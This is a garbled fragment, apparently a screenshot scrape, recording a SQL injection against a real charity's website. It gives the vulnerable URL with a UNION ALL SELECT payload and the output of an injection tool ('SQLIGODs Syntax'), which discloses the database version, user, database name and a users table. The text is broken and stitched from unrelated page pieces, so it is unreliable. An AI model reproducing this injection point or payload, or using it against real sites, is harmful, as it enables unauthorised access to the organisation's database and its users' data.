 https://www.aeahk.org.hk/hww.php?id=-3293 UNION ALL SELECT NU
Kali Forums Kali Docs Offensive Security Exploit-DB
Aide et Action
Changing the world through Education
Choose your languag
About AEA Ho
SQLIGODs Syntax V 1.0 By MakMan
Injected by test
DB Version : 10.0.34-MariaDB
DB User : aideetacti_db@localhost
Primary DB : aideetacti_db
Choose a table from the dropdown menu :
Database :: aideetacti_db :: Table :: t2_users